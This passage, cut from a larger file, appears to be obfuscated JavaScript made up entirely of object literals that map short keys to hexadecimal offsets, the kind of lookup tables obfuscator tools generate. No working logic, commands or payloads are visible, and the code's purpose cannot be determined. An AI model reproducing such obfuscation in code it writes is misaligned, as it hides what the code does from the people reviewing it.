:0x703,P1:0x973,P2:0x7b1,P3:0x75c,P4:0x506,P5:0x771,P6:0x5ce,P7:0x656,P8:0x8ab,P9:0x9a9,Ph:0x7dc,Pt:0xab9,PA:0xa5b,Pe:0xc14,PW:0x525,PQ:0x657,Pl:0x65b,PO:0x3a1,Pa:0x7b6,Pk:0x9f1,PG:0x79f,PD:0xc5b,PN:0xc74,Ps:0xa88},sY={t:0x113,A:0x5b,e:0xf,l:0x140},sj={t:0x5d7,A:0x66f,e:0x433,l:0x3b6,O:0x4aa,a:0x4e8,k:0x698,G:0x831,D:0x5d2,N:0x73d,s:0x922,P:0x8c1,c:0x7f5,B:0x621,S:0xa34,w:0x7f6,r:0xb21,L:0x8d0,F:0xb97,v:0x8ef,p:0x600,R:0x777,I:0x8c0,d:0x901,b:0x681,X:0x64f,f:0x56c,y:0x486,z:0x60c,x:0x345,K:0x689,i:0x573,J:0x615,o:0x6ef,E:0x89a,u:0x763,C:0x582,H:0x2cf,U:0x619,j:0x54c,Z:0x4c7,Y:0x742,V:0x4d4,M:0x7de,T:0x5c7,n:0x9d2,m:0x9ca,g:0x7e5,q:0xa20,h0:0x534,h1:0x405,h2:0x6d3,h3:0x7cc,h4:0x54e,h5:0x12b,h6:0x3b4,h7:0x2fc,h8:0x2d0,h9:0x155,hh:0x1d2,ht:0x1de,hA:0x1df,he:0x2a5,hW:0x2e,hQ:0x199,hl:0x5b,hO:0x1b5,ha:0x14e,hk:0xa5,hG:0x932,hD:0x61d,hN:0x919,hs:0x74a,hP:0x70f,hc:0xcb,hB:0x2fe,hS:0x25b,hw:0x7d,hr:0xa0,hL:0x889,hF:0x688,hv:0x76c,hp:0x55e,hR:0x70e,hI:0x6f4,hd:0x553,hb:0x57c,hX:0x643,hf:0x47d,hy:0x782,hz:0x85c,hx:0x80c,sZ:0x87e,sY:0x6f7,sV:0x56e,sM:0xaa0,sT:0x5de,sn:0x9df,sm:0x7f2,sg:0x920,sq:0x5d1,P0:0x770,P1:0x939,P2:0xa2a,P3:0x19d,P4:0x245,P5:0x1cb,P6:0x294,P7:0x1bb,P8:0x5a0,P9:0xa07,Ph:0x766,Pt:0x4ff,PA:0x53a,Pe:0x35b,PW:0x49c,PQ:0x46a,Pl:0x69d,PO:0x5d7,Pa:0x3b8,Pk:0x3d9,PG:0x396,PD:0x437,PN:0x50d,Ps:0x187,PP:0x214,Pc:0x69,PB:0x1a3,PS:0x244,Pw:0x679,Pr:0x44b,PL:0x405,PF:0x793,Pv:0x532,Pp:0x9fe,PR:0x771,PI:0x88a,Pd:0x676,Pb:0x5e3,PX:0x261,Pf:0x211,Py:0x373,Pz:0x591,Px:0x40b,PK:0x4ed,Pi:0x352,PJ:0x45a,Po:0x651,PE:0x6fa,Pu:0x653,PC:0x7fe,PH:0x623,PU:0x995,Pj:0x8ea,PZ:0x7e7,PY:0x935,PV:0xaf1,PM:0x754,PT:0x31,Pn:0x39e,Pm:0x192,Pg:0x10d,Pq:0x130,c0:0x971,c1:0x877,c2:0x8c3,c3:0x7bf,c4:0xb3b,c5:0x923,c6:0x454,c7:0x798,c8:0x4fc,c9:0x6be,ch:0x816,ct:0x946,cA:0x635,ce:0x7f3,cW:0x8f3,cQ:0x5a1,cl:0x335,cO:0x642,ca:0x77c,ck:0x4da,cG:0x708,cD:0x6e5,cN:0x7d5,cs:0x5f3,cP:0x7c3,cc:0x7fd,cB:0x56b,cS:0x6c7,cw:0x5d9,cr:0x5c0,cL:0x8dd,cF:0x96a,cv:0x6d4,cp:0xa90,cR:0x92d,cI:0x3c9,cd:0x57c,cb:0x531,cX:0x5c3,cf:0x78b,cy:0x65c,cz:0x460,cx:0x420,cK:0x563,ci:0x7db,cJ:0x2cd,co:0x2fd,cE:0x45d,cu:0x52e,cC:0x585,cH:0x525,cU:0x315,cj:0x1c7,cZ:0x32a,cY:0x901,cV:0x54a,cM:0x552,cT:0x706,cn:0x90a,cm:0x823,cg:0x980,cq:0x5f2,B0:0x989,B1:0x351,B2:0x445,B3:0x293,B4:0x376,B5:0x692,B6:0x556,B7:0x4d2,B8:0x2e4,B9:0x2bf,Bh:0x349,Bt:0x40e,BA:0x6ff,Be:0x6b7,BW:0x5b1,BQ:0x1e9,Bl:0x1cf,BO:0x78,Ba:0x3c3,Bk:0x295,BG:0x55d,BD:0x4ba,BN:0x338,Bs:0x68b,BP:0x73a,Bc:0x72b,BB:0x713,BS:0x5d4,Bw:0x6b3,Br:0x677,BL:0x501,BF:0x959,Bv:0x844,Bp:0x6be,BR:0xbd7,BI:0xac6,Bd:0x97a,Bb:0xb2f,BX:0x971,Bf:0x58b,By:0x2d9,Bz:0x6e2,Bx:0x56d,BK:0x84d,Bi:0x3be,BJ:0x699,Bo:0x36f,BE:0x59d,Bu:0xab6,BC:0xa9f,BH:0x7c4,BU:0x68d,Bj:0x8eb,BZ:0x674,BY:0x63d,BV:0x52b,BM:0x68f,BT:0x673,Bn:0x32e,Bm:0xc8,Bg:0x1f4,Bq:0x11d,S0:0x165,S1:0x76e,S2:0x257,S3:0x4c9,S4:0x604,S5:0x67d,S6:0x436,S7:0x29c,S8:0x43a,S9:0x4cd,Sh:0xec,St:0x338,SA:0x1c6,Se:0x146,SW:0xae,SQ:0xb7,Sl:0x41c,SO:0x2a5,Sa:0x4ab,Sk:0x34b,SG:0x5c5,SD:0x452,SN:0x1a6,Ss:0x687,SP:0x3d0,Sc:0x832,SB:0x6fe,SS:0x8f8,Sw:0x97b,Sr:0x948,SL:0x762,SF:0x614,Sv:0x82a,Sp:0x714,SR:0x641,SI:0x977,Sd:0x8c7,Sb:0x77f,SX:0xb75,Sf:0x450,Sy:0x4a8,Sz:0x1a2,Sx:0x20b,SK:0x982,Si:0x94c,SJ:0x8c6,So:0xaa5,SE:0x608,Su:0x12c,SC:0x247,SH:0xb9,SU:0x33d,Sj:0x195,SZ:0x13,SY:0x3a7,SV:0x173,SM:0x33,ST:0x12a,Sn:0x141,Sm:0x36e,Sg:0x3b5,Sq:0x39c,w0:0x14a,w1:0xaa6,w2:0x84c,w3:0x8a7,w4:0x755,w5:0x79e,w6:0x6a1,w7:0x4ad,w8:0x768,w9:0x5b6,wh:0x1b8,wt:0x2f,wA:0x39,we:0x134,wW:0x20b,wQ:0x77e,wl:0x664,wO:0x9af,wa:0x70e,wk:0x7b2,wG:0x7ab,wD:0x6ad,wN:0xbe7,ws:0xbfe,wP:0x7b6,wc:0x985,wB:0x658,wS:0x6e8,ww:0x7af,wr:0x79b,wL:0x762,wF:0xa10,wv:0x63e,wp:0x70c,wR:0x3bb,wI:0x3f3,wd:0x2f4,wb:0x4cf,wX:0x1c2,wf:0x44d,wy:0x29e,wz:0x318,wx:0xc2d,wK:0x998,wi:0x98e,wJ:0x9a2,wo:0x8d0,wE:0x85b,wu:0x618,wC:0x59b,wH:0x7b5,wU:0x267,wj:0x255,wZ:0x458,wY:0x604,wV:0x2cf,wM:0x529,wT:0x751,wn:0x89c,wm:0x91f,wg:0x821,wq:0x590,r0:0x496,r1:0x24f,r2:0x385,r3:0x3d5,r4:0x715,r5:0x7d4,r6:0x91c,r7:0x6c6,r8:0x74f,r9:0x487,rh:0x4c3,rt:0x371,rA:0x23e,re:0xadd,rW:0xaf6,rQ:0x9d6,rl:0xb85,rO:0xb0f,ra:0x76b,rk:0x3ff,rG:0x5ad,rD:0x5bb,rN:0x723,rs:0xc5,rP:0x3d2,rc:0x2b,rB:0x158,rS:0x1fc,rw:0x220,rr:0xcc,rL:0x389,rF:0xde,rv:0x185,rp:0x253,rR:0x380,rI:0x199,rd:0x3cc,rb:0x127,rX:0x833,rf:0x8a0,ry:0x8ee,rz:0x6ee,rx:0x850,rK:0x61d,ri:0x8fe,rJ:0x6e0,ro:0x820,rE:0x121,ru:0x21a,rC:0x1a3,rH:0xd1,rU:0xb0,rj:0x677,rZ:0x74c,rY:0x96d,rV:0x882,rM:0xa6d,rT:0x8c7,rn:0x9c8,rm:0xa2a,rg:0x7f1,rq:0x39d,L0:0x872,L1:0x5ca,L2:0x637,L3:0x759,L4:0x5ee,L5:0x6e9,L6:0x224,L7:0x2b9,L8:0x421,L9:0x23b,Lh:0x1f3,Lt:0x556,LA:0x8e3,Le:0x800,LW:0x743,LQ:0x87e,Ll:0x818,LO:0x65e,La:0x64a,Lk:0x758,LG:0x8bb,LD:0x800,LN:0x80a,Ls:0x838,LP:0x976,Lc:0x897,LB:0x7c9,LS:0xb17,Lw:0xc0c,Lr:0xb1e,LL:0xa93,LF:0x478,Lv:0x161,Lp:0x45e,LR:0x30a,LI:0x1c3,Ld:0x181,Lb:0x442,LX:0x278,Lf:0x5c,Ly:0x269,Lz:0x815,Lx:0x667,LK:0x80c,Li:0x60e,LJ:0x55c,Lo:0x243,LE:0x37e,Lu:0x55,LC:0x75,LH:0x2b1,LU:0x50d,Lj:0x313,LZ:0x5d5,LY:0x5e1,LV:0x61b,LM:0x7f4,LT:0x94d,Ln:0x6dc,Lm:0x8cb,Lg:0xa21,Lq:0x780,F0:0x8b6,F1:0xa2a,F2:0x81e,F3:0xb45,F4:0x600,F5:0x885,F6:0x92f,F7:0x711,F8:0x6cc,F9:0x713,Fh:0x48,Ft:0x1,FA:0x5f,Fe:0x5d,FW:0xba6,FQ:0x982,Fl:0x9a5,FO:0x9ad,Fa:0xb37,Fk:0x5a9,FG:0x35d,FD:0x5ae,FN:0x344,Fs:0x65,FP:0x28b,Fc:0x377,FB:0x1ac},sJ={t:0x190,A:0x31b,e:0x1a2,l:0xfd},sK={t:0x177,A:0xa7,e:0xc8,l:0x318,O:0x42,a:0x686,k:0x66b,G:0x7d9,D:0x941,N:0x3f4,s:0x2c,P:0x1bd,c:0x96,B:0x271,S:0x1ba,w:0x703,r:0x8f4,L:0x91c,F:0x955,v:0x7eb,p:0x3d1,R:0x40c,I:0x62e,d:0x7b8,b:0x839,X:0x523,f:0x273,y:0x644,z:0x2e9,x:0x279,K:0x787,i:0x7b7,J:0x7c4,o:0x7a0,E:0x8b3,u:0x8fa,C:0x76b,H:0xb41,U:0xb3b,j:0xa0e,Z:0x699,Y:0x4cd,V:0x61b,M:0x604,T:0x409,n:0x703,m:0x8bb,g:0x494,q:0x704,h0:0x7ed,h1:0x691,h2:0x5d3,h3:0x7b1,h4:0x85f,h5:0x55e,h6:0x94e,h7:0x88b,h8:0x69b,h9:0x85d,hh:0x56c,ht:0x946,hA:0x55b,he:0x72a,hW:0x50b,hQ:0x8b8,hl:0x476,hO:0x501,ha:0x6af,hk:0x6d8,hG:0x3ae,hD:0x431,hN:0x255,hs:0x2fd,hP:0x380,hc:0x1ac,hB:0x57e,hS:0x762,hw:0x673,hr:0x5ff,hL:0x6bf,hF:0x4a9,hv:0x57e,hp:0x919,hR:0x6e9,hI:0x2fe,hd:0x228,hb:0x46b,hX:0x63,hf:0xa9,hy:0x621,hz:0x881,hx:0x81d,si:0x63a,sJ:0x639,so:0x29f,sE:0x4d6,su:0x293,sC:0x218,sH:0x2ff,sU:0x68f,sj:0x86f,sZ:0x5f3,sY:0x6b1,sV:0x5bc,sM:0x40f,sT:0x161,sn:0x446,sm:0x385,sg:0x174,sq:0x3cf,P0:0x236,P1:0x683,P2:0x2f0,P3:0x277,P4:0x35f,P5:0x337,P6:0x3ef,P7:0x9b,P8:0x247,P9:0x2b6,Ph:0x4d1,Pt:0x29f,PA:0x3f4,Pe:0x3bf,PW:0x8c7,PQ:0x941,Pl:0x82c,PO:0x804,Pa:0x9da},sx={t:0x15,A:0xd8,e:0x12c,l:0x14c},sz={t:0x6a,A:0x5c,e:0x8c,l:0xc3},sy={t:0x43c,A:0x158,e:0xb7,l:0x156},sf={t:0x1c0,A:0x2c5,e:0x44,l:0x194},sX={t:0x16c,A:0x3a,e:0x1e1,l:0x112},sb={t:0xbb,A:0xc2,e:0x115,l:0x2a9,O:0x17c,a:0x1e0,k:0x4a2,G:0x30c,D:0x4af,N:0x5b9,s:0x7b1,P:0xa80,c:0x6b6,B:0x94a,S:0x9ed,w:0xa8d,r:0x867,L:0xb36,F:0xbed,v:0x7df,p:0x4ca,R:0x74f,I:0x6af,d:0x726,b:0x8c3,X:0x905,f:0x810,y:0x934,z:0x9d3,x:0x653,K:0x525,i:0x45f,J:0x4f3,o:0x49a,E:0x6e6,u:0x569,C:0x662,H:0x62d,U:0x78f,j:0xa9,Z:0x253,Y:0x261,V:0x202,M:0x1d6,T:0x7a1,n:0x406,m:0x886,g:0x59e,q:0x5f8,h0:0x95f,h1:0x6c0,h2:0x5c9,h3:0x7ce,h4:0x6b3,h5:0x6ee,h6:0x938,h7:0x776,h8:0x92d,h9:0x696,hh:0x756,ht:0x5cd,hA:0x666,he:0x7f0,hW:0x6de,hQ:0x123,hl:0x3f1,hO:0x1a2,ha:0x470,hk:0x1d,hG:0x5f6,hD:0x61e,hN:0x799,hs:0x73d,hP:0x592,hc:0x908,hB:0x6ec,hS:0xc08,hw:0x9a6,hr:0x8bf,hL:0x131,hF:0x3f0,hv:0x566,hp:0x30d,hR:0x4ca,hI:0x469,hd:0x63c,hb:0x454,hX:0x431,hf:0x3aa,hy:0x85a,hz:0x567,hx:0x4e2,sX:0x797,sf:0x88a,sy:0x392,sz:0x4b0,sx:0x841,sK:0x3de,si:0x635,sJ:0x5d2,so:0x415,sE:0x65c,su:0x3b8,sC:0x605,sH:0x3be,sU:0x3e9,sj:0x2bf,sZ:0x2a0,sY:0x5b,sV:0x2e5,sM:0x729,sT:0x3e3,sn:0x2ae,sm:0x4fe,sg:0x20a,sq:0x383,P0:0x381,P1:0x273,P2:0x23c,P3:0x415,P4:0x6d2,P5:0x5ea,P6:0x592,P7:0x4d5,P8:0x6cb,P9:0x85e,Ph:0x6d6,Pt:0x85f,PA:0x516,Pe:0x40c,PW:0x586,PQ:0x391,Pl:0x41a,PO:0x498,Pa:0x941,Pk:0x577,PG:0x536,PD:0x74c,PN:0x7e8,Ps:0x363,PP:0x555,Pc:0x56f,PB:0x5a1,PS:0x5e1,Pw:0x9a,Pr:0xa0,PL:0x210,PF:0x4bf,Pv:0x595,Pp:0x400,PR:0x61e,PI:0x674,Pd:0x3ab},sw={t:0x7f,A:0xfa,e:0xe9,l:0x1a7},sc={t:0x367,A:0x357,e:0xf2,l:0x2f4,O:0x19a},sD={t:0x8f4,A:0x968,e:0x687,l:0x9dc,O:0x72c,a:0x6ad,k:0x58e,G:0x59d,D:0x77a,N:0x506,s:0x64c,P:0x787,c:0x59f,B:0x879,S:0x7f3,w:0x578,r:0x623,L:0x728,F:0x744,v:0x63c,p:0x6a4,R:0x51c,I:0x7b7,d:0x337,b:0x470,X:0x2b4,f:0x96,y:0x26,z:0x14b,x:0x9a,K:0x54a,i:0x5dd,J:0x7b4,o:0x3c7,E:0x68f,u:0x522,C:0x408,H:0x433,U:0x2af,j:0x499,Z:0x114,Y:0x203,V:0x2d,M:0xaf,T:0xeb,n:0x238,m:0x493,g:0x5e0,q:0x651,h0:0x4da,h1:0x245,h2:0x486,h3:0x62c,h4:0x66b,h5:0x594,h6:0x561,h7:0x6d0,h8:0x43a,h9:0x30c,hh:0x427,ht:0x44c,hA:0x3ca,he:0x36c,hW:0x4d8,hQ:0x65d,hl:0x215,hO:0x136,ha:0x3de,hk:0x608,hG:0x236,hD:0x291,hN:0x14d,hs:0xd9,hP:0x3c9,hc:0x22f,hB:0x4c6,hS:0x63b,hw:0x372,hr:0x32e,hL:0x2d3,hF:0x211,hv:0x110,hp:0x1bf,hR:0x587,hI:0x557,hd:0x42a,hb:0x671,hX:0x243,hf:0x547,hy:0x714,hz:0x759,hx:0x5d4,sN:0x549,ss:0x921,sP:0x716,sc:0x51f,sB:0x5ee,sS:0x91f,sw:0x39,sr:0x138,sL:0x321,sF:0x2ad,sv:0x30b,sp:0xb3c,sR:0x88f,sI:0x736,sd:0xb31,sb:0x842,sX:0x689,sf:0x38b,sy:0x59a,sz:0x772,sx:0x3a,sK:0x80,si:0xab,sJ:0x1b3,so:0x1b2,sE:0x7d0,su:0x86f,sC:0x621,sH:0x6a2,sU:0x7bc,sj:0x2f6,sZ:0x67,sY:0x9a,sV:0x2e0,sM:0x2e4,sT:0x303,sn:0x575,sm:0x619,sg:0x294,sq:0x470,P0:0x16a,P1:0x139,P2:0x68,P3:0xf9,P4:0x2ae,P5:0x179,P6:0x188,P7:0x1fa,P8:0x3c,P9:0x77,Ph:0xa9,Pt:0x36f,PA:0x352,Pe:0x3aa,PW:0x61a,PQ:0x151,Pl:0x55,PO:0x8f,Pa:0x13a,Pk:0x20e,PG:0x695,PD:0x52f,PN:0x4f4,Ps:0x67c,PP:0x669,Pc:0x500,PB:0x39e,PS:0x2f5,Pw:0x247,Pr:0x69f,PL:0x4cf,PF:0x720,Pv:0x7ba,Pp:0x556,PR:0x332,PI:0x6bd,Pd:0x346,Pb:0x94,PX:0x485,Pf:0x2e7,Py:0xd7,Pz:0x35b,Px:0x49f,PK:0x3c5,Pi:0x33f,PJ:0x49b,Po:0x698,PE:0x8a5,Pu:0x8a8,PC:0x7b3,PH:0x576,PU:0x3b6,Pj:0x4d7,PZ:0x432,PY:0x574,PV:0x4c,PM:0x37d,PT:0x2c7,Pn:0x402,Pm:0x3cc,Pg:0x4d9,Pq:0x5ca,c0:0x344,c1:0x4b9,c2:0x878,c3:0x62e,c4:0x531,c5:0x80b,c6:0xa3,c7:0x1cd,c8:0x2b0,c9:0x1ce,ch:0x85c,ct:0x83c,cA:0xa1e,ce:0x726,cW:0x595,cQ:0x270,cl:0x92,cO:0x358,ca:0x1d3,ck:0x2d9,cG:0x435,cD:0x362,cN:0x357,cs:0x14a,cP:0x5cb},sk={t:0x4c,A:0x135,e:0x78,l:0x87},sa={t:0x14b,A:0x3f,e:0x15e,l:0xde},sO={t:0x95,A:0x199,e:0x1b8,l:0xd4},sl={t:0x257,A:0x199,e:0x128,l:0xf3},sQ={t:0x9c1,A:0x9a9,e:0x865,l:0x774,O:0x861,a:0x33e,k:0xb5,G:0x4af,D:0x411,N:0x7f,s:0x69f,P:0x723,c:0x7aa,B:0x59d,S:0x476,w:0x493,r:0x367,L:0x5e8,F:0x58c,v:0x6ee,p:0x2fd,R:0x1b1,I:0x241,d:0x84,b:0x191,X:0x8e8,f:0x449,y:0x4cf,z:0x625,x:0x7db,K:0x7ea,i:0x6bf,J:0x5cc,o:0x755,E:0x7d8,u:0x649,C:0x882,H:0x66e,U:0x5c5,j:0x62e,Z:0x3cf,Y:0x643,V:0x52b,M:0x499,T:0x4c5,n:0x7d3,m:0x6b9,g:0x954,q:0x799,h0:0x833,h1:0x89c,h2:0x75a,h3:0x835,h4:0x697,h5:0x7d5,h6:0x43b,h7:0x694,h8:0x34f,h9:0x45a,hh:0x60c,ht:0x38e,hA:0x7e0,he:0x846,hW:0x62b,hQ:0x5df,hl:0x58f,hO:0x785,ha:0x7bd,hk:0x4a6,hG:0x313,hD:0x738,hN:0x90c,hs:0x4d8,hP:0x9b6,hc:0x78f,hB:0x763,hS:0x5aa,hw:0x60d,hr:0x43d,hL:0x602,hF:0x372,hv:0x387,hp:0x437,hR:0x19c,hI:0x4ff},sA={t:0x130,A:0x84,e:0xc6,l:0x7d},st={t:0x13a,A:0x80,e:0x1d6,l:0x106},s9={t:0x2c2,A:0x1b8,e:0x33c,l:0x1cc,O:0xa5,a:0x18a,k:0x3aa,G:0x343,D:0x2c5,N:0x3a2,s:0x291,P:0x2ea,c:0x13f,B:0x325,S:0x9c,w:0x72,r:0x1ab,L:0xdd,F:0x1a3,v:0x44,p:0x191,R:0x267,I:0x25e,d:0x24b,b:0x5a,X:0x1dd,f:0x475,y:0x192,z:0x58e,x:0x2c3,K:0xa0,i:0x353,J:0x54,o:0x14f,E:0x23a,u:0x393,C:0x580,H:0x66e,U:0x340,j:0x602,Z:0x2b6,Y:0x5e6,V:0x304,M:0x671,T:0x553,n:0x557,m:0x690,g:0x6fa,q:0x403,h0:0x7cf,h1:0x50a,h2:0x40b,h3:0x7bd,h4:0x4b7,h5:0x2d9,h6:0x3ae,h7:0x272,h8:0x140,h9:0x4a7,hh:0x57c,ht:0x776,hA:0x66d,he:0x519,hW:0x884,hQ:0x5db,hl:0x32e,hO:0x356,ha:0x1e6,hk:0xa3,hG:0x229,hD:0x26c,hN:0x451,hs:0x2,hP:0x326,hc:0x12,hB:0x208,hS:0xd,hw:0xb8,hr:0x15a,hL:0x213,hF:0x120,hv:0x48,hp:0x1d,hR:0x30a,hI:0xdc,hd:0x32,hb:0x3bb,hX:0x1da,hf:0x21d,hy:0x130,hz:0x6f5,hx:0x35b,sh:0x6f2,st:0x3a0,sA:0x55f,se:0x1bb,sW:0x2e5,sQ:0xe6,sl:0x1a6,sO:0x7f,sa:0x38e,sk:0x5b3,sG:0x1b1,sD:0x4df,sN:0x409,ss:0x4cf,sP:0x4f5,sc:0x324,sB:0x767,sS:0x4a8,sw:0x441,sr:0x429,sL:0x1,sF:0x17,sv:0x29e,sp:0x5d7,sR:0x7f6,sI:0x708,sd:0x6d5,sb:0x7ce,sX:0x5d4,sf:0x4e5,sy:0x502,sz:0x635,sx:0x39a,sK:0x4e2,si:0x34,sJ:0x88,so:0x30b,sE:0x2ae,su:0x5aa,sC:0x39c,sH:0x531,sU:0x3f6,sj:0x311,sZ:0x76,sY:0x185,sV:0x1e2,sM:0x522,sT:0x49d,sn:0x3c,sm:0x152,sg:0x287,sq:0x224,P0:0x1c,P1:0x6b,P2:0x65,P3:0x3e,P4:0x626,P5:0x6f8,P6:0x31b,P7:0x742,P8:0x52a,P9:0x13e,Ph:0x342,Pt:0x31,PA:0x1ed,Pe:0x2e3},s4={t:0xbf,A:0x283,e:0x151,l:0x133},s3={t:0xcd,A:0xde,e:0x4e,l:0x1a2},s1={t:0xd2,A:0x1b9,e:0x128,l:0xa6},s0={t:0x109,A:0x15c,e:0x10b,l:0x1b9},Nq={t:0x62c,A:0x4e5,e:0x5f5,l:0x290,O:0x774,a:0x824,k:0xb6d,G:0x685,D:0x704,N:0x919,s:0x715,P:0x84d,c:0x649,B:0x695,S:0x5c6,w:0x3e7,r:0x12c,L:0x38,F:0x3e3,v:0x171,p:0x5ae,R:0x418,I:0x387,d:0x3e0,b:0x1ee,X:0x6cd,f:0x79e,y:0xb12,z:0x9bf,x:0x8b1,K:0x2c8,i:0x11,J:0x10e,o:0x2fb,E:0x171,u:0x392,C:0x184,H:0x2b7,U:0x179,j:0x3b9,Z:0x732,Y:0x7e5,V:0x573,M:0x822,T:0x655,n:0x857,m:0x469,g:0x30e,q:0x5e7,h0:0x5d6,h1:0x4b4,h2:0x4e3,h3:0x3e2,h4:0x2a5,h5:0x496,h6:0x19e,h7:0xfc,h8:0x245,h9:0x150,hh:0x2c,ht:0x4f3,hA:0x58c,he:0x511,hW:0x493,hQ:0x3a8,hl:0x1cf,hO:0x266,ha:0x56,hk:0x312,hG:0x280,hD:0x595,hN:0x2ce,hs:0x1d2,hP:0x205,hc:0x428,hB:0x277,hS:0x478,hw:0x454,hr:0x125,hL:0x292,hF:0x5d,hv:0x266,hp:0x3c9,hR:0x349,hI:0x46a,hd:0xe2,hb:0xbc,hX:0x429,hf:0x366,hy:0x1b6,hz:0x4ae,hx:0x4bb,s0:0x242,s1:0x3d1,s2:0x442,s3:0x7da,s4:0x5d2,s5:0x436,s6:0x7c2,s7:0x660,s8:0x738,s9:0x74f,sh:0x485,st:0x615,sA:0x601,se:0x2c6,sW:0x509,sQ:0x78f,sl:0x657,sO:0x773,sa:0x541,sk:0x51d,sG:0x435,sD:0x38d,sN:0x29b,ss:0x6f1,sP:0x585,sc:0x3de,sB:0x7c4,sS:0x6a0},Ng={t:0x1b9,A:0x330,e:0x126,l:0x11},Nn={t:0x288,A:0x150,e:0x1bf,l:0x118},NT={t:0x57,A:0x1ec,e:0x11f,l:0x3ac},NV={t:0x392,A:0x5bc,e:0x30b,l:0x331,O:0x193,a:0x8b6,k:0x788,G:0x662,D:0x8f6,N:0x91e,s:0x457,P:0x3ef,c:0x368,B:0x2d7,S:0x432,w:0x754,r:0x604,L:0x89d,F:0x417,v:0x713,p:0x75d,R:0x58a,I:0x51a,d:0x522,b:0x326,X:0x453,f:0x47c,y:0x22e,z:0x260,x:0x184,K:0x696,i:0x5c3,J:0x82a,o:0x760,E:0x69d,u:0x169,C:0x9,H:0x166,U:0x140,j:0x27d,Z:0x5f0,Y:0x4e3,V:0x4e8,M:0x446,T:0x62c,n:0x63b,m:0x79a,g:0x845,q:0x999,h0:0x7c3,h1:0x5fe,h2:0x7de,h3:0x574,h4:0x2ca,h5:0x781,h6:0x800,h7:0x9a3,h8:0x80a,h9:0xab6,hh:0x5fc,ht:0x5e3,hA:0x5d2,he:0x406,hW:0x5a0,hQ:0x5e9,hl:0x856,hO:0x7b3,ha:0x991,hk:0x812,hG:0xc3f,hD:0x78f,hN:0x701,hs:0xaba,hP:0xa15,hc:0x91e,hB:0x981,hS:0xb95,hw:0xae8,hr:0x711,hL:0x7de,hF:0x73c,hv:0x9b1,hp:0x7a9,hR:0x79e,hI:0x8d6,hd:0x779,hb:0x768,hX:0x64e,hf:0x833,hy:0x8f7,hz:0x635,hx:0x65f,NM:0x45c,NT:0x7da,Nn:0x57f,Nm:0x51d,Ng:0x580,Nq:0x44e,s0:0x42b,s1:0x392,s2:0x434,s3:0x231,s4:0x209,s5:0x20c,s6:0x11f,s7:0x2b9,s8:0x1bf,s9:0x3db,sh:0x278,st:0x5b,sA:0xf3,se:0x2bb,sW:0x62,sQ:0x4ef,sl:0x696,sO:0x707,sa:0x398,sk:0x342,sG:0x656,sD:0x59b,sN:0x512,ss:0x5cb,sP:0x440,sc:0x19c,sB:0x370,sS:0x259,sw:0x6a6,sr:0x592,sL:0x828,sF:0x3e4,sv:0x51b,sp:0x463,sR:0x63e,sI:0x6d5,sd:0x699,sb:0x52e,sX:0x36b,sf:0x95,sy:0x59,sz:0x5e,sx:0x2c3,sK:0x55f,si:0xcd,sJ:0x388,so:0x56c,sE:0x489,su:0x2a8,sC:0x2ed,sH:0x5ce,sU:0x516,sj:0x327,sZ:0x2d8,sY:0x584,sV:0x556,sM:0x36d,sT:0x390,sn:0x8,sm:0x22f,sg:0x441,sq:0x773,P0:0x6dc,P1:0x5d4,P2:0x7f3,P3:0x325,P4:0x316,P5:0x4d7,P6:0x5a8,P7:0x69f,P8:0x606,P9:0x4c4,Ph:0x652,Pt:0x79c,PA:0x44c,Pe:0x2d2,PW:0x157,PQ:0x413,Pl:0x6d2,PO:0x1df,Pa:0x704,Pk:0x5c5,PG:0x4d6,PD:0x6fb,PN:0x3f1,Ps:0x4cc,PP:0xa11,Pc:0x75a,PB:0x76e,PS:0x4af,Pw:0x35b,Pr:0x40b,PL:0x4d5,PF:0x36e,Pv:0x2cc,Pp:0x661,PR:0x66a,PI:0x7b4,Pd:0x734,Pb:0x720,PX:0xc9,Pf:0x147,Py:0x22d,Pz:0x1b7,Px:0x58,PK:0xca5,Pi:0xa5b,PJ:0xa2b,Po:0xc07,PE:0xb2e},NY={t:0xb6,A:0xcd,e:0x1db,l:0xcb},NZ={t:0xab,A:0x175,e:0x8b,l:0x149},NC={t:0x479,A:0x5ed,e:0x567,l:0x636,O:0x83d},NJ={t:0x3b2,A:0x6e6,e:0x651,l:0x569,O:0x5cc,a:0x645,k:0x85c,G:0x7a9,D:0x8f0,N:0xa73,s:0x421,P:0x479,c:0x45b,B:0x745,S:0x3ea,w:0x614,r:0x34c,L:0x86d,F:0x51b,v:0x8a7,p:0x581,R:0x8da,I:0x953,d:0x69d,b:0x511,X:0x50a,f:0x2fc,y:0x6ec,z:0x433,x:0x267,K:0x375,i:0x4c2,J:0x28f,o:0x769,E:0x648,u:0x5a1,C:0x6ea,H:0x466,U:0x605,j:0x454,Z:0x512,Y:0x365,V:0x858,M:0x5af,T:0x2ef,n:0xa39,m:0x989,g:0x6c7,q:0x943,h0:0xb71,h1:0x4ef,h2:0x668,h3:0x4cb,h4:0x86b,h5:0x44b,h6:0x503,h7:0x7e1,h8:0x315,h9:0x55b,hh:0x319,ht:0x6b1,hA:0x82e,he:0x60c,hW:0x856,hQ:0x9bd,hl:0xb41,hO:0x937,ha:0x697,hk:0x96b,hG:0x707,hD:0x224,hN:0x6a7,hs:0x292,hP:0x4bd,hc:0x679,hB:0x55c,hS:0x523,hw:0x749,hr:0x7d4,hL:0x6f0},Ni={t:0xd,A:0x294,e:0x15b,l:0x65},NK={t:0x157,A:0x2df,e:0xfe,l:0x1d5},Ny={t:0x14c,A:0x20c,e:0xc4,l:0x1a6},Nf={t:0x4df,A:0x5c2,e:0x805,l:0x618,O:0x88e,a:0x928,k:0x6db,G:0x47e,D:0x71f,N:0x748,s:0x732,P:0x870,c:0x97d,B:0x633,S:0x69d,w:0x5ff,r:0x5b8,L:0x42b,F:0x291,v:0x45e,p:0x146,R:0x1ed,I:0x32f,d:0x13a,b:0x300,X:0x747,f:0x354,y:0x521,z:0x29c,x:0x609,K:0x9bd,i:0xa12,J:0x750,o:0x863,E:0x8ca,u:0x65f,C:0x46f,H:0x665,U:0x6c4,j:0x80c,Z:0x7aa,Y:0x69e,V:0x575,M:0x8e5,T:0x787,n:0x56f,m:0x548,g:0x60e,q:0x80b,h0:0x3f9,h1:0x755,h2:0x729,h3:0x8b0,h4:0x8e2,h5:0x7aa,h6:0x527,h7:0xa07,h8:0x96f,h9:0x4fc,hh:0x6d2,ht:0x59d,hA:0x121,he:0x169,hW:0x3ef,hQ:0x3a0,hl:0x51},Nb={t:0x196,A:0x250,e:0x2d,l:0x19},Nd={t:0x1b3,A:0x3bc,e:0x1b9,l:0xfc},NI={t:0xe9,A:0x21e,e:0x17a,l:0xbe},Np={t:0x7db,A:0x548,e:0x744,l:0x94c